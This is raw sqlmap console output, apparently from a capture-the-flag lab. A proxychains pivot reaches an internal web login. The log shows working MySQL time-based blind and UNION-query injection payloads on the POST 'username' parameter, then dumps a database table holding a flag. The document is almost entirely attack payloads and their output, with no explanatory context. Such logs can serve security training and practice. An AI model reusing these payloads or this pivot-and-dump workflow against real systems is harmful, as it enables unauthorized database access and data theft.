 |___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:12:14 /2025-07-04/
[18:12:14] [INFO] resuming back-end DBMS 'mysql'
[18:12:14] [INFO] testing connection to the target URL
[proxychains] Strict chain  ...  60.204.245.37:6000 [proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.6.38:80  ...  172.22.6.38:80  ...  OK
 ...  OK
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 2905 FROM (SELECT(SLEEP(5)))LZmz) AND 'lgTY'='lgTY&password=12345
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x716a706271,0x476a5956704867654d57566a5a54506c47594877776b794f6f52496b7a596c696b6b44506e6f6446,0x71
71786b71),NULL-- -&password=12345
---
[18:12:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[18:12:14] [INFO] fetching columns for table 'oa_f1Agggg' in database 'oa_db'
[18:12:14] [INFO] fetching entries for table 'oa_f1Agggg' in database 'oa_db'
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.6.38:80  ...  OK
 ...  OK
Database: oa_db
Table: oa_f1Agggg
[1 entry]
+----+--------------------------------------------+
| id | flag02                                     |
+----+--------------------------------------------+
| 1  | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
+----+--------------------------------------------+
[18:12:14] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_f1Agggg.csv'
[18:12:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.22.6.38'
[*] ending @ 18:12:14 /2025-07-04/